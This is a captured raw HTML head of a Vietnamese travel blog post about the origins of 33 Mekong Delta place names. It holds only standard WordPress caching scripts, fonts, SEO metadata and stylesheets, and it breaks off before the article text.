

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/
body_size: 44730
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>Ý nghĩa tên 33 địa danh ở miền Tây | Giải thích nguồn gốc của chúng</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Playfair%20Display%3A400%7CRoboto%3A400%2C500%2C700%7COpen%20Sans%3A400%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display%3A400%7CRoboto%3A400%2C500%2C700%7COpen%20Sans%3A400%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair%20Display%3A400%7CRoboto%3A400%2C500%2C700%7COpen%20Sans%3A400%2C600%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mientaycogi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://mientaycogi.com/wp-content/uploads/2020/03/favicon-2020-mientaycogi-300x300.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://mientaycogi.com/wp-content/uploads/2020/03/favicon-2020-mientaycogi-300x300.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://mientaycogi.com/wp-content/uploads/2020/03/favicon-2020-mientaycogi-300x300.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://mientaycogi.com/wp-content/uploads/2020/03/favicon-2020-mientaycogi-300x300.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://mientaycogi.com/wp-content/uploads/2020/03/favicon-2020-mientaycogi-300x300.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://mientaycogi.com/wp-content/uploads/2020/03/favicon-2020-mientaycogi-300x300.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ý nghĩa tên địa danh ở miền Tây có gì đặc biệt? Điểm qua 33 cái tên địa danh thông dụng nhất và những nguồn gốc ý nghĩa khá thú vị của nó." />
	<link rel="canonical" href="https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ý nghĩa tên 33 địa danh ở miền Tây | Giải thích nguồn gốc của chúng" />
	<meta property="og:description" content="Ý nghĩa tên địa danh ở miền Tây có gì đặc biệt? Điểm qua 33 cái tên địa danh thông dụng nhất và những nguồn gốc ý nghĩa khá thú vị của nó." />
	<meta property="og:url" content="https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/" />
	<meta property="og:site_name" content="Miền Tây Có Gì" />
	<meta property="article:author" content="https://www.facebook.com/huynhhieu1911/" />
	<meta property="article:published_time" content="2020-08-14T13:14:48+00:00" />
	<meta property="article:modified_time" content="2020-08-15T03:08:30+00:00" />
	<meta property="og:image" content="https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="huynhhieutravel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mientaycogi" />
	<meta name="twitter:site" content="@mientaycogi" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="huynhhieutravel" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="17 phút" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Miền Tây Có Gì &raquo;" href="https://mientaycogi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Miền Tây Có Gì &raquo;" href="https://mientaycogi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miền Tây Có Gì &raquo; Ý nghĩa tên 33 địa danh ở miền Tây | Giải thích nguồn gốc của chúng Dòng phản hồi" href="https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mientaycogi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mientaycogi.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://mientaycogi.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.46' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://mientaycogi.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1680599102' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mientaycogi.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1680599102' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://mientaycogi.com/wp-content/cache/min/1/wp-content/themes/Newspaper-tf/Newspaper/style.css?ver=1680599103' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mientaycogi.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1680599103' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://mientaycogi.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1680599103' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://mientaycogi.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog/demo_style.css?ver=1680599103' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://mientaycogi.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1680599103' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://mientaycogi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://mientaycogi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://mientaycogi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>window.addEventListener('DOMContentLoaded', function() {
